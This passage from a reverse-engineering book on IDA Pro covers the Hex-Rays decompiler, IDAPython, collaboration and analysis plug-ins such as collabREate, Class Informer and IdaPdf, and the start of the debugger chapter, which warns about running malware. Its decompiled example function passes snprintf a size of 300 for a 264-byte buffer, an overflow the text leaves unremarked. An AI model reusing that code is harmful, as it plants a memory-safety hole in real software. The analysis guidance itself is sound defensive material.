

Hex-Rays utilizes the same cues employed by IDA to deduce datatypes; however, you will probably notice some type casting taking place in order to coerce type conversions where the types used in an operation do not appear to match Hex-Rays's expectations. As a convenience, you may tell Hex-Rays to hide all casts by right-clicking and choosing the Hide Casts menu option.

Once a pseudocode window has been opened, you may use it almost like a source code editor and navigator. Navigating and editing within a pseudocode window are much like navigating and editing within a standard IDA disassembly window. Double-clicking a function name, for example, immediately causes the selected function to be decompiled within the pseudocode window. Many editing features are available via context-sensitive menus, as shown in Figure 23-1, including the ability to change variable and function names and types.

| signed int $v2$ ; // edx@1               |                    |               |              |  |  |  |  |  |  |  |
|------------------------------------------|--------------------|---------------|--------------|--|--|--|--|--|--|--|
| char buf $\cdot$ // [sn+4h] [hn-208h] @2 |                    |               |              |  |  |  |  |  |  |  |
| char s;                                  | Rename Ivar        | N             | 8h1@2        |  |  |  |  |  |  |  |
|                                          | Set Ivar type      |               |              |  |  |  |  |  |  |  |
| $v1 = sub$                               | Jump to xref       | $\mathbf x$   | Brix? Oh no! |  |  |  |  |  |  |  |
| $v2 = -1$<br>if ( $V1$                   | Edit Ivar comment  |               |              |  |  |  |  |  |  |  |
|                                          | Mark as decompiled |               |              |  |  |  |  |  |  |  |
| recv (f                                  | Copy to assembly   |               |              |  |  |  |  |  |  |  |
| snprin                                   | Show casts         | ls Brix says: |              |  |  |  |  |  |  |  |
| sub $8048B44(td, ds)$                    |                    |               |              |  |  |  |  |  |  |  |

*Figure 23-1: Hex-Rays decompiler editing options*

Further, changes that you make to variable names, function names, and datatypes are propagated back to IDA's disassembly windows. Through repeated application of Rename and Set Type, and by hiding casts, Listing 23-1 is easily transformed into the following.

```
signed int cdecl sub 80489B4(int fd)
{
   int length; // eax@1
   signed int error; // edx@1
   char buf[256]; // [sp+4h] [bp-208h]@2
   char s[264]; // [sp+104h] [bp-108h]@2
  length = write string(fd, "Hans Brix? Oh no! Oh, herro. Great to see you again, Hans! ", 0);
  error = -1;
  if ( length != -1 )
   {
     recv(fd, buf, 256u, 0);
     snprintf(s, 300u, "Hans Brix says: \"%s\"\n", buf);
    write string(fd, s, 0);
     error = 0;
   }
   return error;
}
```
Keep in mind that information is lost during compilation. There is no need to retain symbol information for any nonexternal symbols, and compiler optimizations tend to remove redundancies and streamline code. As a result, in addition to the liberal use of type casts, you are also likely to notice more goto statements in the generated pseudocode than you might generally expect to see in human-generated C code. This is not unexpected, because it is often very difficult to neatly map compiler-generated control flows back to their original C form. However, Hex-Rays is capable of recognizing complex C constructs such as switch statements, and a tremendous amount of work has been put into recognizing standard code sequences utilized by various C compilers.

For all of its capabilities, you are encouraged not to become overreliant on Hex-Rays. C source is certainly easier to read and more succinct than its corresponding assembly representation, but decompilation is not a perfect science. In reading Hex-Rays pseudocode, you are trusting that what you see is a faithful representation of the underlying assembly, and while Ilfak works very hard to ensure that Hex-Rays is as accurate as possible, there are certainly edge cases that may prove problematic for Hex-Rays. It is highly recommended that you back up any conclusions you draw from reading Hex-Rays pseudocode by verifying them against the underlying assembly code. Finally, keep in mind that while Hex-Rays may be used on binaries compiled from C++ code, it is only capable of generating C code, and the resulting code will lack any features that are specific to C++.

# **IDAPython**

IDAPython began life as a third-party IDA plug-in developed by Gergely Erdelyi and is covered more thoroughly in Chapter 15. Its popularity among IDA users spread rapidly, and since IDA 5.4, IDAPython has shipped as a standard plug-in with all versions of IDA. Nonetheless, IDAPython remains available as an open source project that you may download and modify to suit your needs.

Instructions for building IDAPython are available in the file *BUILDING.txt* contained in the IDAPython source, while instructions for installation are available on the IDAPython website. If you elect to build IDAPython from source, a number of dependencies must be satisfied. First and foremost is the need to have a working installation of 32-bit Python. Windows and OS X users are recommended to obtain and install Python using one of the installers available at the Python website*.* 7 Linux users can generally get by with the 32-bit version of Python available for their flavor of Linux. Note that as of this writing, IDAPython is not compatible with Python version 3.*x*.



The Python build script supplied with IDAPython, *build.py*, makes use of the Simplified Wrapper Interface Generator  $(\mathrm{SWIG})^8$  to generate the components required to interface Python to IDA's C++ libraries, and the header files that ship with the IDA SDK (since version 5.4) contain a number of macro declarations to ensure that they are compatible with SWIG. In addition to SWIG, the build process requires a C++ compiler. For Windows builds, the build script is configured to use Microsoft Visual C++, $^9$  while for Linux and Mac builds, the build process utilizes  $g_{++}$ .

### **collabREate**

The collabREate plug-in is designed to facilitate collaboration between multiple users analyzing the same binary file. The goals of the project are to provide a natural integration of a plug-in component representing the synchronization client with a robust server component backed by a SQL database and capable of supporting features beyond simple database synchronization.

<sup>7.</sup> See *http://www.python.org/*.

<sup>8.</sup> See *http://www.swig.org/*.

<sup>9.</sup> To obtain a free, stripped-down version of Visual C++, please visit *http://www.microsoft.com/ express/*.



From a high-level perspective, collabREate owes much to the IDA Sync project.<sup>10</sup> The collabREate plug-in processes databases updates and communicates with a remote server component to synchronize database updates with additional project members. Because IDA is a single-threaded application, some mechanism for dealing with asynchronous non-blocking network communications is necessary. In IDA versions prior to 6.0, the asynchronous communications component derives from the Windows Asynchronous Sockets techniques used by IDA Sync; however, with the introduction of IDA 6.0, asynchronous communications are now handled using Qt socket classes, allowing collabREate to be used on all IDA-supported platforms.

CollabREate takes an integrated approach to capturing user actions by leveraging IDA's process and IDB event-notification mechanisms. By hooking various database change notifications, collabREate is able to seamlessly propagate database updates to the collabREate server. The types and numbers of change notifications generated by IDA have grown with each release of IDA, and collabREate endeavors to hook as many useful notifications as it possibly can for the version of IDA that it has been built for. An interesting side effect of using collabREate is that it allows users of very different versions of IDA (5.2 and 6.0, for example) to synchronize their activities even when they would be unable to exchange *.idb* files with one another.<sup>11</sup> The collab-REate architecture offers true publish and subscribe capabilities to participating users. A user may selectively choose to publish her changes to the collabREate server, subscribe to changes posted to the server, or both publish and subscribe. For example, an experienced user may wish to share (publish) her changes with a group while blocking (not subscribing to) all changes made by other users. Users may select the types of actions to which they may publish and subscribe, such as byte-value changes, name changes, and the addition or deletion of comments. For example, one user may wish only to publish comments, while another user may wish to subscribe only to name changes and patched-byte notifications.

One of the most significant features of the collabREate plug-in is its degree of integration with the IDA SDK. IDA notifications are tied to specific database actions, not specific user actions. The fact that user actions happen to trigger IDA notifications is, of course, critical to the collaborative process; however, notifications can be triggered by other means as well. Scripts and

<sup>10.</sup> See *http://pedram.redhive.com/code/ida\_plugins/ida\_sync/*.

<sup>11.</sup> Older versions of IDA are typically unable to open *.idb* files created with newer versions of IDA.

API function calls can generate notification messages as well. As a result, the actions of a script that patches database bytes, renames locations or variables, or inserts new comments will be published to the collabREate server and will ultimately be shared with other IDA users working on the same project.

The collabREate server component is currently implemented in Java and utilizes JDBC<sup>12</sup> to communicate with a backend SQL database. The server is responsible for user and project management. User accounts are managed via a command-line interface to the server, while projects are created by users as they connect to the server. Following authentication with the server, a user's

collabREate plug-in sends the MD5 hash of the input file that the user is analyzing to the server. The MD5 value is used to ensure that multiple users are in fact working on identical input files. Upon initial connection, users indicate the types of updates that they would like to subscribe to, at which point the server forwards all updates that have been cached since the user's last session. CollabREate's Project Selection dialog is shown in Figure 23-2.



*Figure 23-2: CollabREate Project Selection dialog*

Users are presented with a drop-down list of projects that are compatible with the current database. As an option, it is always possible to create a new project that requires the user to enter a project description for others to view.

The collabREate server is capable of forking existing projects to allow users to create alternate branches of a project without impacting other users. This is a useful feature if you want to make (and track) a significant number of changes to a database without forcing those changes on other users. Since the server is capable of handling multiple projects related to a single binary input file, the plug-in and the server take additional steps to ensure that users are connecting to the proper project for their particular database.

The server does not provide rollback capability but does provide for a form of "save point." A snapshot can be made at any time; then, to return to

that database state, a user could re-open the binary (new *.idb* file) and fork a new project from the snapshot. This allows users to return to a specific point in time in the reversing process. Collab-REate's fork and snapshot features are accessed through the same hotkey sequence used for initial activation of the plug-in, which results in the dialog shown in Figure 23-3. *Figure 23-3: CollabREate Select* 



*Command dialog*

<sup>12.</sup> *JDBC* is the Java Database Connectivity API.

A final feature of the collabREate server is the ability to restrict users to specific types of updates. For example, one user may be restricted to a subscribe-only profile, while another user may be allowed to publish only comments, while a third is allowed to publish all types of updates.

### **ida-x86emu**

Reverse engineering binaries often involves hand tracing through code in order to develop an understanding of how a function behaves. In order to do this, you need a solid understanding of the instruction set you are analyzing and a handy reference to refresh your memory when you encounter an instruction that doesn't look familiar. An instruction emulator can be a useful tool to track all of the register and CPU state changes that take place over a series of instructions. The ida-x86emu plug-in, which was discussed in detail in Chapter 21 and whose information is shown again here, is one such emulator.



This plug-in is distributed in source and binary form and is compatible with IDA SDK versions 4.6 and later. The plug-in is distributed with build scripts and project files to facilitate building with MinGW tools or Microsoft Visual Studio on Windows platforms and g++ on non-Windows platforms. A precompiled binary version of the plug-in for use with IDA freeware is included in the distribution. ida-x86emu is compatible with all Qt-based versions of IDA; however, prior to IDA 6.0, the plug-in is compatible with only the Windows GUI version of IDA.

The plug-in was developed with self-modifying code in mind and operates by reading instruction bytes from the current IDA database, decoding the instruction, and performing the associated operation. Operations may involve updating the emulator's internal register variables or writing back to the database in the case of self-modifying code. A simulated stack and a heap are implemented by allocating new IDA segments that are read and written as appropriate. For more detailed information on using ida-x86emu, please refer to Chapter 21.

# **Class Informer**

Recall from Chapter 8 that C++ programs may include information that can assist you in recovering class names and class hierarchies. This embedded information is designed to support C++ Runtime Type Identification (RTTI).

The C++ Class Informer plug-in by Sirmabus is designed to assist in the process of reverse engineering C++ code that was compiled using Microsoft Visual Studio. Class Informer automates much of the process described by Igor Skochinsky in his OpenRCE article on reversing Microsoft Visual  $C++^{13}$  by identifying virtual function tables (vtables or vftables) and RTTI information and then extracting related class name and inheritance information.



Upon activation, Class Informer displays the options dialog shown in Figure 23-4, allowing the user to dictate where within the binary Class Informer should scan for vtables and permitting the user to control the verbosity of Class Informer's output.



*Figure 23-4: Class Informer options dialog*

Once the user clicks Continue, Class Informer begins its scan, which may take some time depending on the size of the binary and the number of virtual function tables that Class Informer encounters. When complete, Class Informer opens a new tabbed window within IDA in order to summarize its findings. A partial listing, representative of Class Informer's output, is shown here.

**O** Vftable **@**Method count **@Class & structure info** 0041A298 0003 ChildClass; [MI]

13. See *http://www.openrce.org/articles/full\_view/23*.



For each virtual function table discovered, Class Informer displays the address of the vtable  $\bullet$ , the method count  $\bullet$  (equal to the number of function pointers contained in the vtable), and summary information about each class  $\bullet$  derived from embedded RTTI information. Recovered class information includes the name of the class, the name of any superclasses, and an indication of whether the class inherits from a single base class ([SI]) or multiple base classes ([MI]). For each vtable discovered, Class Informer also applies structure templates to all of the RTTI-related data structures associated with the class as well as naming each structure and the class's vtable in accordance with Microsoft's name-mangling scheme. This results in a substantial time saving for anyone who may be reverse engineering Visual  $C_{++}$  code of any complexity.

# **MyNav**

While not, strictly speaking, a plug-in, Joxean Koret's Python scripts, dubbed *MyNav*, certainly qualify as a useful IDA extension, useful enough that MyNav earned the top spot in the Hex-Rays plug-in writing contest for  $2010<sup>14</sup>$  The *mynav.py* script should be launched after you have loaded a binary and the initial autoanalysis has completed. Upon launch, MyNav adds 20 new menu options to IDA's Edit  $\triangleright$  Plugins menu, at which point you are ready to take advantage of a number of new features.



Among the features added by MyNav are a function-level (as opposed to basic block-level) graphical browser inspired by Zynamics's BinNavi, additional graphing features such as displaying the code paths between any two functions, and a number of features designed to enhance IDA's debugging capabilities.

For debugging, MyNav records information about debugging sessions and allows you to use the results of one debugging session to serve as a filter for subsequent sessions. Following any debugging session, MyNav displays a graph that highlights only those functions executed during the session. Using

<sup>14.</sup> See *http://www.hex-rays.com/contest2010/#mynav*.

the capabilities offered by MyNav, it is possible to quickly narrow down sets of functions that are responsible for specific actions within a program. For example, if you happen to be interested in the functions that are responsible for initiating network connections and downloading some content, you might create a session that does everything but initiate a network connection and then conduct a second session in which you do create a network connection. By excluding all functions that executed during your first debugging session, the resulting graph will contain hits for just those functions responsible for initiating the network connection. This feature is very useful if you are trying to characterize functions with very large binaries.

For a full discussion of MyNav's features, please refer to Joxean's blog, <sup>15</sup> where you will find a number of video walkthroughs demonstrating some of the capabilities of MyNav.

# **IdaPdf**

Document-based malware is becoming increasingly common. Malicious PDF files are one example of document files designed to exploit vulnerabilities in document-viewing software. Analyzing malicious PDF files (or any document files for that matter) requires that you understand the structure of the file you are analyzing. In dissecting the structure of such a file, your goal is often to discover any embedded code that may get executed if the document is successfully utilized to compromise a computer used to view it. The few PDF analysis tools that exist are primarily targeted at the command-line user with the goal of facilitating the extraction of information that might ultimately be loaded into IDA for further analysis.



IdaPdf consists of an IDA loader module and an IDA plug-in module, each designed to facilitate the analysis of PDF files. The loader component of IdaPdf recognizes PDF files and loads them into a new IDA database. The loader takes care of breaking the PDF into its individual components. During the loading process, the loader makes every attempt to extract and filter all PDF stream objects. Since loader modules get unloaded once the load process is complete, a second component, the IdaPdf plug-in, is required in order to provide PDF analysis capabilities beyond the initial loading. The plug-in module, upon recognizing that a PDF file has been loaded, proceeds to enumerate all of the PDF objects contained within the file and opens a new

<sup>15.</sup> See *http://www.joxeankoret.com/blog/2010/05/02/mynav-a-python-plugin-for-ida-pro/*.

tabbed window containing a list of every object within the PDF. The following listing is representative of the type of information contained in the PDF Objects window.



The listing shows object numbers along with the location of the object, the object's data, any filters that must be applied to stream objects, and a pointer to the extracted, unfiltered data. Context-sensitive menu options allow for easy navigating to view either the object data or any extracted filtered data. The opportunity to extract object data, either raw or filtered, is also made available via context-sensitive menu options. The Ascii column indicates the plug-in's best-effort opinion as to whether the object contains only ASCII data in its raw or filtered versions.

The last features implemented by IdaPdf are exposed through the addition of two new menu options under Edit  $\rightarrow$  Other when IdaPdf is launched. These menu options allow you to highlight a block of data in the database and then ask the plug-in to Base 64 decode the data or unescape<sup>16</sup> the data, with the results being copied into a newly created section within IDA. Such uncoded data will often turn out to be the malicious payload contained within the PDF. Since the plug-in extracts this data to a new IDA segment, it is fairly straightforward to navigate to the extracted data and ask IDA to disassemble some or all of it.

### **Summary**

Anytime you find yourself wishing that IDA could perform some task, you should take a moment to wonder whether anyone else may have had the same wish and, further, whether someone has done something about implementing the missing functionality. Many IDA plug-ins are the result of exactly this kind of effort. The vast majority of publicly available plug-ins are short and sweet and designed to solve a specific problem. In addition to serving as potential solutions for your reverse engineering problems, plug-ins for which source code is available can serve as valuable references for interesting uses of the IDA SDK.

<sup>16.</sup> The plug-in implements the JavaScript unescape function.

# **PART VI**

**THE IDA DEBUGGER**

# 24

# **THE IDA DEBUGGER**



IDA is most widely known as a disassembler, and it is clearly one of the finest tools available for performing static analysis of

binaries. Given the sophistication of modern anti–static analysis techniques, it is not uncommon to combine static analysis tools and techniques with

dynamic analysis tools and techniques in order to take advantage of the best of both worlds. Ideally, all of these tools would be integrated into a single package. Hex-Rays made that move when it introduced a debugger in version 4.5 of IDA and solidified IDA's role as a general-purpose reverse engineering tool. With each successive version of IDA, its debugging capabilities have been improved. In its latest version, IDA is capable of local and remote debugging on a number of different platforms and supports a number of different processors. IDA may also be configured to act as a frontend to Microsoft's WinDbg debugger, making it possible to perform Windows kernel debugging.

Over the course of the next few chapters, we will cover the basic features of IDA's debugger, using the debugger to assist with obfuscated code analysis and remote debugging of Windows, Linux, or OS X binaries. While we assume

that the reader possesses some familiarity with the use of debuggers, we will review many of the basic capabilities of debuggers in general as we progress through the features of IDA's debugger.

# **Launching the Debugger**

Debuggers are typically used to perform one of two tasks: examining memory images (core dumps) associated with crashed processes and executing processes in a very controlled manner. A typical debugging session begins with the selection of a process to debug. There are two ways this is generally accomplished. First, most debuggers are capable of *attaching* to a running process (assuming the user has permission to do so). Depending on the debugger being used, the debugger itself may be able to present a list of available processes to choose from. Lacking such capability, the user must determine the ID of the process to which he wishes to attach and then command the debugger to attach to the specified process. The precise manner by which a debugger attaches to a process varies from one operating system to another and is beyond the scope of this book. When attaching to an existing process, it is not possible to monitor or control the process's initial startup sequence, because all of the startup and initialization code will already have completed before you have a chance to attach to the process.

The manner by which you attach to a process with the IDA debugger depends on whether a database is currently open or not. When no database is open, the Debugger  $\blacktriangleright$  Attach menu is available, as shown in Figure 24-1.



*Figure 24-1: Attaching to an arbitrary process*

Available options allow selection of different IDA debuggers (remote debugging is covered in Chapter 26). Options vary depending on the platform on which you are running IDA. Selecting a local debugger causes IDA to display a list of running processes to which you may attach. Figure 24-2 shows an example of such a list.


*Figure 24-2: Debugger process-selection dialog*

Once a process has been selected, the debugger creates a temporary database by taking a memory snapshot of the running process. In addition to the memory image of the running process, the temporary database contains sections for all shared libraries loaded by the process, resulting in a substantially larger and more cluttered database than you may be accustomed to. One drawback to attaching to a process in this manner is that IDA has less information available to disassemble the process because IDA's loader never

processes the corresponding executable file image and an automated analysis of the binary is never performed. In fact, once the debugger has attached to the process, the only instructions that will be disassembled in the binary are the instruction referenced by the instruction pointer and those that flow from it. Attaching to a process immediately pauses the process, allowing you the opportunity to set breakpoints prior to resuming execution of the process.

An alternate way to attach to a running process is to open the associated executable in IDA before attempting to attach to the running process. With a database open, the Debugger menu takes on an entirely different form, as shown in Figure 24-3.

If you are not presented with this menu (or one very like it), then you probably have not yet specified a debugger to use for the currently open file type. In such cases, Debugger Select Debugger will present a list of suitable debuggers given the current file type. Figure 24-4 shows a typical debugger selection dialog.



*Figure 24-3: Debugger menu with a database open*



*Figure 24-4: Debugger selection dialog*

You may make your selection the default debugger for the current file type by checking the box at the bottom of the dialog. The current default debugger, if any, is noted just above the checkbox. Once you have selected a debugger, you may change debuggers at any time via the Debug  $\blacktriangleright$  Switch Debugger menu.

When Debugger  $\blacktriangleright$  Attach to Process is selected, IDA's behavior will vary depending on the type of file opened in the active database. If the file is an executable file, IDA will display a list of all processes that have the same name as the file opened in the database. If IDA can find no process with a matching name, IDA will display a list of every running process and leave it to you to choose the correct process to attach to. In any case, you may attach to any of the displayed processes, but IDA has no way to guarantee that the process was started with same binary image that is loaded in the open IDA database.

IDA behaves differently if the currently open database is a shared library. On Windows systems, IDA will filter the displayed process list to just those processes that have the corresponding *.dll* file loaded. For example, if you are currently analyzing *wininet.dll* in IDA, then when you select Debugger Attach to Process, you will see only those processes that currently have *wininet.dll* loaded. On Linux and OS X systems, IDA does not have this filtering ability and displays every process to which you have the rights to attach.

As an alternative to attaching to an existing process, you may opt to launch a new process under debugger control. With no database open, a new process can be launched via Debugger  $\triangleright$  Run. When a database is open, a new process can be launched via Debugger  $\blacktriangleright$  Start Process or Debugger  $\blacktriangleright$  Run to Cursor. Using the former causes the new process to execute until it hits a breakpoint (which you need to have set prior to choosing Debugger  $\blacktriangleright$  Start Process) or until you elect to pause the process using Debugger  $\blacktriangleright$  Pause Process. Using Debugger  $\blacktriangleright$  Run to Cursor automatically sets a breakpoint at the current cursor location prior to starting the new process. In this case, the new process will execute until the current cursor location is reached or until an

earlier breakpoint is hit. If execution never reaches the current cursor location (or any other breakpoint), the process will continue to run until it is forcibly paused or terminated (Debugger  $\blacktriangleright$  Terminate Process).

Launching a process under debugger control (as opposed to attaching to an existing process) is the only way to monitor every action the process takes. With breakpoints set prior to process initiation, it becomes possible to closely monitor a process's entire startup sequence. Controlling startup sequences is particularly important in the case of programs that have been obfuscated, because you will often want to pause the process immediately after the de-obfuscation routines complete and before the process begins its normal operations.

Another advantage to launching a process from an open IDA database is that IDA performs its initial autoanalysis on the process image before launching the process. This results in significantly better disassembly quality over that attained when attaching the debugger to an existing process.

IDA's debugger is capable of both local and remote debugging. For local debugging, you can only debug binaries that will run on your platform. There is no emulation layer that allows binaries from alternate platforms or CPU types to be executed within IDA's local debugger. For remote debugging, IDA ships with a number of debugging servers including implementations for Windows 32/64, Windows CE/ARM, Mac OS X 32/64, Linux 32/64/ ARM, and Android. The debugging servers are intended to execute alongside the binary that you intend to debug. Once you have a remote debugging server running, IDA can communicate with the server to launch or attach to a target process on the remote machine. For Windows CE ARM devices, IDA communicates with the remote device using ActiveSync and installs the debugging server remotely. IDA is also capable of communicating with the gdbserver $^1$  component of the GNU Debugger $^2$  (gdb) or with programs that are linked with a suitable gdb remote stub. $^3$  Finally, for remote debugging on Symbian devices, you must install and configure Metrowerk's App  $\mathrm{TRK}^4$  in order for IDA to communicate with the device over a serial port. In any case, IDA is capable of acting as a debugger frontend only for processing running on x86, x64, MIPS, ARM, and PPC processors. Remote debugging is discussed in Chapter 26.

As with any other debugger, if you intend to use IDA's debugger to launch new processes, the original executable file is required to be present on the debugging host, and the original binary will be executed with the full privileges of the user running IDA. In other words, it is not sufficient to have only an IDA database loaded with the binary you wish to debug. This is extremely important to understand if you intend to use the IDA debugger for malware analysis. You can easily infect the debugging target machine if you fail to properly control the malware sample. IDA attempts to warn you of

<sup>1.</sup> See *http://www.sourceware.org/gdb/current/onlinedocs/gdb/Server.html#Server*.

<sup>2.</sup> See *http://www.gnu.org/software/gdb/*.

<sup>3.</sup> See *http://www.sourceware.org/gdb/current/onlinedocs/gdb/Remote-Stub.html#Remote-Stub*.

<sup>4.</sup> See *http://www.tools.ext.nokia.com/agents/index.htm*.

this possibility anytime you select Debugger  $\blacktriangleright$  Start Process (or Debugger  $\blacktriangleright$ Attach to process with an open database) by displaying a debugger warning message stating the following:

> You are going to launch the debugger. Debugging a program means that its code will be executed on your system.

Be careful with malicious programs, viruses and trojans!

REMARK: if you select 'No', the debugger will be automatically disabled.

Are you sure you want to continue?

Selecting No in response to this warning causes the Debugger menu to be removed from the IDA menu bar. The Debugger menu will not be restored until you close the active database.

It is highly recommended that you perform any debugging of malicious software within a sandbox environment. In contrast, the x86 emulator plugin discussed in Chapter 21 neither requires that the original binary be present nor executes any of the binary's instructions on the machine performing the emulation.

# **Basic Debugger Displays**

Regardless of how you happen to launch the debugger, once your process of interest has been paused under debugger control, IDA enters its debugger mode (as opposed to normal disassembly mode), and you are presented with several default displays. The default debugger display is shown in Figure 24-5.

